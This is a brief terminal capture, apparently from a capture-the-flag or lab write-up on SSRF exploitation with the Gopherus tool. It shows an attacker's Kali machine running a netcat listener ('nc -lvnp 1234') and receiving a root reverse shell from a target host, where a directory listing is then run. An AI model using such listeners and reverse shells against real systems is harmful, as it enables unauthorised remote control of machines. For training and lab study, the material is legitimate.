 ┌──(root㉿kali)-[/home/…/ctfTool/web/SSRF/Gopherus]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.231.153] from (UNKNOWN) [172.72.23.27] 42172
sh: no job control in this shell
sh-4.2#
sh-4.2# ls
ls
anaconda-ks.cfg
sh-4.2#